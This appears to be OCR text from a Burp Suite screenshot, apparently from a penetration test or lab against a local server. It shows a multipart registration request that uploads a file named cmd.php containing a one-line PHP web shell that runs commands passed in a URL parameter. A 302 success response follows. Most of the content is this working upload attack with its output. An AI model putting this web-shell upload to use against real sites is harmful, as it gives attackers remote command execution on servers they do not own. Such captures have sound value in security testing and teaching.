 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settin
1 × 2 × 3 × +
Send Cancel < >
Target: http://0.0.0.0:8080 HTTP/1
Request
Pretty Raw Hex
\n
15 Connection: close
16
17 ------WebKitFormBoundarywEAZfXqQBmvOAieo
18 Content-Disposition: form-data; name="name"
19
20 test2
21 ------WebKitFormBoundarywEAZfXqQBmvOAieo
22 Content-Disposition: form-data; name="surname"
23
24 test2
25 ------WebKitFormBoundarywEAZfXqQBmvOAieo
26 Content-Disposition: form-data; name="username"
27
28 test3
29 ------WebKitFormBoundarywEAZfXqQBmvOAieo
30 Content-Disposition: form-data; name="image"; filename="
cmd.php"
31 Content-Type: application/octet-stream
32
33 <?php system(command: $_GET['cmd']);?>
34 ------WebKitFormBoundarywEAZfXqQBmvOAieo
35 Content-Disposition: form-data; name="password"
36
37 sifre12345
38 ------WebKitFormBoundarywEAZfXqQBmvOAieo--
39
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 04 Oct 2024 16:37:14 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ../login.php?message=BaÅ□arÄ±yla kaydedildi!
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 14
Response headers 10
Done
361 bytes | 307 m
Event log (2) All issues (180)
Memory: 271,3MB